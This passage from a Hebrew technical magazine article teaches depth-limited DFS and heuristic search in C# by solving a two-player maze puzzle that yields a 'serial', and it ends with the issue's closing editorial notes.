

הדרך למצוא מסלולים קצרים יותר היא DFS המתקדם בשכבות. לא נרחיב על כך במאמר הזה, אבל נראה כמה דוגמאות להגבלות עומק שונות ללוח הפשוט שלנו:

מה קורה אם מגבילים את העומק ל4-?

```
Here's your serial: CDKO
Total number of nodes: 3755
```
לעומק 5?



לעומק 6?

Here's your serial: ACDKOP Total number of nodes: 11181

לעומק 35?



ראינו כאן מספר דוגמאות שמראות ש-DFS לא מוצא את הפתרון הקצר יותר. למען האמת- במצב רגיל קורה הרבה ש-DFS עם הגבלת עומק מבלה את רוב הזמן שלו דווקא ברמה האחרונה! הסבר: DFS יורד לעומק יותר ויותר במידה ולא מצא את הפתרון. כאשר הוא נתקל בהגבלת העומק – הוא כל פעם עולה רמה אחת למעלה, ואז מנסה שוב לרדת לרמה למטה )בגלל אופי DFS). התוצאה – האלגוריתם "רוקד" בין הרמה התחתונה לזו שלפניה במהלך רוב פעולתו.



**חיפושים מיודעים בגרף - איך נסרוק את הגרף תוך כדי שאנחנו מייצרים מספר צמתים מעשי?** 

הנושא האחרון שנציג במאמר זה הוא **חיפושים מיודעים בגרף**.

כבני אדם אנחנו יודעים למצוא את הפתרון לבעית המבוך במהירות גדולה יותר מאשר מעבר על מאות אלפי מצבים. למה? כי יש לנו ידע נוסף על הבעיה DFS במקרה הגרוע יעשה עבודה דומה לזו של BFS. כדי לסיים בזמן סביר נציג משפחה חדשה של אלגוריתמים – **אלגוריתמים מיודעים**. האלגוריתם הראשון שנציג הוא מעין הרחבה של DFS אך מדובר במשפחה שלמה של אלגוריתמים שלא קשורה לאלגוריתמים שראינו עד כה.

החיפושים בגרפים שראינו עד כה השתמשו רק בהגדרת הבעיה כדי לנסות להגיע אל הפתרון. כלומר: הגדרנו מהו המבוך, הגדרנו מהו מצב, הגדרנו איך עוברים למצב הבא, ונתנו לאלגוריתם לרוץ על כל האפשרויות. כמו שראינו – עבור הבעיה שלנו שיטה זו נכשלה עקב התפוצצות הזכרון.

אסטרטגיות חיפוש מיודעות משתמשות בידע נוסף כדי לזרז את החיפוש בגרף.

סביר להניח שרובכם, כאשר ראיתם את חידת המבוך, רואים איך אתם פותרים את החידה תוך פחות ממספר הבדיקות העצום שראינו שהתוכנה עשתה. איך אתם עושים את זה? אתם יודעים למשל שלא שווה לפתח מצבים אם הם שולחים אותנו למצב לא חוקי )"קיר"(, כמו כן אתם רואים בעיניים את הכיוון הכללי שאתם רוצים שהשחקנים ילכו אליו, ומנסים קודם את האופרטורים שיקרבו אתכם לשם.

אם נסתכל על הקוד – ההבדל העיקרי בין הגישה שלכם לגישה של התוכנה הוא "מה המצב הבא שאני אבדוק". בתוכנה כרגע כתבנו:

```
 // While there are nodes that we didn't check yet
while (possibleMoves.Count > 0)
 {
     // Lets take the first node
    Node nextSon = possibleMoves[0];
```
כלומר בכל שלב של DFS, בחרנו כל פעם את האופרטור הראשון שעוד לא ניסינו )לפי הסדר שבו הם שמורים בקוד – שאין לו שום משמעות בפועל( והפעלנו אותו. בתור בני אדם אנחנו היינו בודקים את רשימת האופרטורים שאנחנו יכולים כרגע לבצע, ובוחרים את זה שנראה לנו שיש לו את הסיכוי לקרב אותנו הכי הרבה לפתרון המבוך.

הרעיון הוא לקדד את הידע הנוסף הזה לתוך פונקציה בה תשתמש תוכנת ה-AI. הידע מקודד בדרך כלל בפונקציה להערכת מצבים הנקראת **פונקציה יוריסטית**. הפונקציה לרוב מנסה להעריך את המרחק



מהמצב הנוכחי אל מצב המטרה (לתת "ציון" למצב הנוכחי). נעדיף לפתח ראשית מצבים בעלי ערך יוריסטי נמוך שיותר סביר שיקרבו אותנו אל פתרון הבעיה.

**דוגמא – בעיית הניווט**

בעיית הניווט – אנו רוצים להגיע מנקודה A במרחב אל נקודה B.

פונקציה יוריסטית אפשרית אחת: מרחק אווירי. בשטחים ללא מכשול זוהי היוריסטיקה הטובה ביותר. (בכל רגע נלך בכיוון שיקרב אותנו הכי הרבה למטרה). בשטחים עם מכשולים היא עלולה להיות מטעה. )למשל: הדרך הישירה חסומה, אולם יש דרך שעוקפת את המכשול, שבתחילה תראה כאילו היא מאריכה את המסלול). הבעיה של המבוך שלנו דומה לבעית הניווט עם מכשולים.

**הצעה למידע נוסף עבור הבעיה שלנו**

כשאנחנו מסתכלים באופן ויזואלי על המבוך יש לנו הערכה למרחק לתוצאה. אני רוצה להעביר את "המבט" הזה בצורה כזו שהתוכנה שלנו תוכל להשתמש בו. ניצור בתחילת ריצת התוכנית מערך עזר עם מידע נוסף – המרחק של כל תא במבוך מתא המטרה.

Help:



שימו לב שאפשר לדעת מראש מתוך המערך שהפתרון יהיה לפחות באורך 34 )מכיוון שהשחקן האדום נמצא 34 צעדים מהמטרה) עם זאת - לא השתמשתי בעובדה זו בפתרון לצורך הכלליות שלנו.

> בינה מלאכותית – חלק 3 **www.DigitalWhisper.co.il**



### **פונקציה הנותנת ניקוד לכל מצב**

כעת אנחנו יודעים את המרחק של כל תא מתא התוצאה. איך נשקלל את זה בתוכנית? ראשית נתחיל בכתיבת פונקציה המקבלת מצב ומחזירה את **הערך שלו**.

יש לנו אפשרויות שונות לכתיבת פונקציה כזו מכיוון שיש לנו שני שחקנים. כמה דוגמאות:

- הציון של מצב יכול להיות הסכום של המרחק של השחקן האדום מהמטרה ועוד הסכום של השחקן הכחול מהמטרה.
	- הציון של המצב יכול להיות המקסימום בין המרחקים של שני השחקנים מהמטרה.
- אפשר ללכת על פתרונות אחרים למשל סכום המרחקים בריבוע. )שימו לב פונקציה כזו תעדיף לקרב בכל פעם את השחקן הרחוק יותר(.

איך זה יראה בקוד?

### **סכום מרחקים>**

```
int calcValue(Node n)
{
    int redValue = helpArray[(int)n.RedPlayer.X, (int)n.RedPlayer.Y];
   int blueValue = helpArray[(int)n.BluePlayer.X, (int)n.BluePlayer.Y];
    return blueValue + redValue;
}
```
#### **מקסימום המרחק למטרה>**

```
int calcValue(Node n)
{
   int redValue = helpArray[(int)n.RedPlayer.X, (int)n.RedPlayer.Y];
   int blueValue = helpArray[(int)n.BluePlayer.X, (int)n.BluePlayer.Y];
   return Math.Max(blueValue, redValue);
}
```
בינה מלאכותית – חלק 3 **www.DigitalWhisper.co.il**



#### **סכום הריבועים של המרחקים>**

```
int calcValue(Node n)
{
   int redValue = helpArray[(int)n.RedPlayer.X, (int)n.RedPlayer.Y];
   int blueValue = helpArray[(int)n.BluePlayer.X, (int)n.BluePlayer.Y];
   return blueValue*blueValue + redValue*redValue;
}
```
איזו מהפונקציות מתאימה לנו? נקודה זו היא חשובה מאוד – היא תקבע האם באמת נמצא את הפתרון בזמן סביר או לא. ספיצפית עבור הבעיה שלנו, ובגלל המרחק, צריך יוריסטיקה שמעדיפה את קירוב השחקן האדום באופן חזק על פני קירוב הכחול, לפחות בהתחלה, על מנת שנגיע לפתרון במסגרת מספר הצעדים המותר.

סכום המרחקים אינו טוב לנו! הפונקציה הזו יכולה לבחור מצבים לא מוצלחים – לדוגמא – האדום מתרחק צעד אחד והכחול מתקרב צעד. למה זה לא טוב? כי ראינו שהאדום חייב להתקדם כל הזמן על מנת להגיע ב35- צעדים. מכאן שחייבים למנוע מצב שבו נגיע לאופציה שהאדום צריך להתרחק.

שתי הפונקציות האחרות יכולות להתאים ולמעשה במקרה שלנו יביאו את אותו האפקט. באופן אישי העדפתי את פונקצית המקסימום, שאומרת יותר בפשטות: בכל רגע, העדיפות העליונה היא לקרב את השחקן הרחוק יותר.

#### **בחירת המצב הבא**

כתבנו את הפונקציה הנותנת "ערך" לכל מצב. עכשיו אנחנו צריכים לכתוב את הקטע שבוחר בכל צעד של DFS את המצב אליו נתקדם שככל הנראה יקרב אותה לפתרון הבעיה.

**הפתרון הפשוט – בחירת הצומת בעל הערך המינימלי בין הצמתים האפשריים**

```
private Node SelectNextNode(List<Node> possibleMoves)
{
    if (possibleMoves.Count == 0) return null;
    Node smallest = possibleMoves[0];
    foreach (Node n in possibleMoves)
\left\{\begin{array}{ccc} \end{array}\right\}if (calcValue(n) < calcValue(smallest)) smallest = n;
    }
    return smallest;
}
```


במקרה שלנו – פתרון זה יעשה את העבודה.

**הצעה שניה – שילוב הבנים של הבנים בהחלטה:**

לפעמים הסתכלות על הבנים בלבד לא תספיק. יתכן שמצב מסויים יראה מבטיח, אבל המצבים שיוצאים ממנו יהיו פחות מוצלחים מאשר בנים של מצב שברגע הנוכחי נראה פחות מוצלח.

אם נרצה להתחשב במקרה כזה, אפשר להסתכל גם על הבנים של כל אחד מהמצבים, ולבחור, במקום את המצב עם הערך הנמוך ביותר, את המצב שאחד הבנים שלו הוא בעל הערך הנמוך ביותר. זה יראה כך:

```
private Node SelectNextNode(Node currentNode, List<Node> possibleMoves)
{
       if (possibleMoves.Count == 0) return null;
      Node minNode = possibleMoves[0];
       int minValue = int.MaxValue;
       foreach (Node n in possibleMoves)
       {
             // Generate sons of sons
            List<Node> nextGeneration = GetAllPossibleNodes(n);
             // Find their minimum value
            int nextValue = nextGeneration.Min(son => calcValue(son));
             // save the node if there is the smallest node
             if (nextValue < minValue)
\left\{ \begin{array}{cc} 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 minValue = nextValue;
                 minNode = n;
 }
       }
       return minNode;
}
```
בהכללה אפשר גם לבנות X דורות של בנים ולבחור את המסלול המוצלח ביותר. )זהו הפתרון שממומש בקוד המצורף). לצורך פתרון הבעיה שלנו אפשר להסתפק גם במימוש הפשוט ביותר.



# **פתרנו את הבעיה!**

מה יש לנו ביד?

- כתבנו אלגוריתם DFS שעובר על מצבים.
- כתבנו פונקציה שתעזור ל-DFS להעריך באיזה מצב כדי לו לבחור בכל פעם.

זה הזמן להריץ את התוכנית:

Here's your serial: AMAMAMABFJABAEAECKCEIEIGKGEIEIEIGK Total number of nodes: 1496

מצאנו את ה-serial ! לפחות – את אחד ה-serials האפשריים. פותחו 1496 מצבים – כאשר בפועל עם מימוש מעט יותר יעיל של הקוד בערך חצי מהם מיותרים לצורך אותו הפתרון.

שאלתי אתכם בהתחלה האם עדיף תוכנת AI או שימוש ב-bruteforce קלאסי לניחוש הססמא. כאשר אנחנו צריכים לעבור כ1500- צעדים לפני מציאת הפתרון ברור שבמקרה הזה תוכנת ה-AI עדיפה. במידה והיו לנו כמות גדולה של אתגרים דומים התוכנה מסוגלת כעת לפתור אותם ביעילות הגבוהה משמעותית מזו של התקפה "ללא מחשבה".



#### **סיכום**

אני חייב להודות שהצגת הנושאים במאמר זה אינה בדיוק הדרך "הקלאסית" להציג את הנושאים המדוברים על AI. בדרך כלל כדי להכיר את עולם הבינה המלאכותית אנחנו לוקחים בעיה פשוטה, ומציגים עקרון אחד. לאחר מכן לוקחים בעיה שניה ומציגים עקרון אחר. כמו כן לרוב מתעמקים על כל אחד מהעקרונות יותר זמן, ומכסים גם פינות רבות בנושאים השונים שלא הצגתי לכם.

הפיתוי להציג גם במאמר זה דוגמאות פשוטות בלבד ולכתוב מאמר נוסף עם בעית המבוך היה גדול, אבל בסופו של דבר העדפתי להציג לכם את הפתרון המלא, למרות שעברנו דרך ארוכה עד לפתרון המבוך. כשתתקלו בבעיות אמיתיות, גם כשיהיו לכם כלים רבים נוספים מעולם הבינה המלאכותית, תמיד יהיה צורך בהבנה עמוקה של מה שקורה, בביקורת עצמית ובמחשבה על הפרטים השונים. רציתי להעביר לכם במאמר את שלבי החשיבה שלי כשבאתי לפתור בעצמי את הנושא. התחלתי כאשר כל מה שהיה לי בראש זה "אני מתחיל מ-DFS ונראה לאן נגיע משם". בכל פעם ניתחתי "מה צריך להוסיף על מנת שיהיה אפשר לפתור את המבוך" וכך התקדמנו לאורך כל המאמר. אני מקווה שהצלחתי לשמור על רמת העניין והבהירות של הנושאים השונים.

מה היה לנו במאמר? מה כדאי לקחת הלאה?

- בחירה בין DFS ל-BFS בהתאם לאופי הבעיה.
	- וריאציה של DFS DFS עם הגבלת עומק.
		- אלגוריתמים מיודעים.
			- צריך לסיים

# צריך לסיים

אשמח לשמוע בתגובות לגליון על מה תרצו לשמוע יותר, ואת דעתכם על המאמר!



# <span id="page-62-0"></span>**דברי סיום**

בזאת אנחנו סוגרים את הגליון ה13- של Whisper Digital. אנו מאוד מקווים כי נהנתם מהגליון והכי חשוב- למדתם ממנו. כמו בגליונות הקודמים, גם הפעם הושקעו הרבה מחשבה, יצירתיות, עבודה קשה ושעות שינה אבודות כדי להביא לכם את הגליון. אפיק אפילו לא עשה הכנות לחתונה שלו ועשה לילה לבן ביום החתונה כדי שהגליון בזמן!

**אנחנו מחפשים כתבים, מאיירים, עורכים )או בעצם - כל יצור חי עם טמפרטורת גוף בסביבת ה59- שיש לו קצת זמן פנוי ]אנו מוכנים להתפשר גם על חום גוף 59.7[( ואנשים המעוניינים לעזור ולתרום לגליונות הבאים. אם אתם רוצים לעזור לנו ולהשתתף במגזין Whisper Digital – צרו קשר!**

ניתן לשלוח כתבות וכל פניה אחרת דרך עמוד "צור קשר" באתר שלנו, או לשלוח אותן לדואר האלקטרוני [editor@digitalwhisper.co.il](mailto:editor@digitalwhisper.co.il) בכתובת ,שלנו

על מנת לקרוא גליונות נוספים, ליצור עימנו קשר ולהצטרף לקהילה שלנו, אנא בקרו באתר המגזין:

# **[www.DigitalWhisper.co.il](http://www.digitalwhisper.co.il/)**

הגליון הבא ייצא ביום האחרון של אוקטובר .2010

אפיק קסטיאל,

ניר אדר,

01.10.2010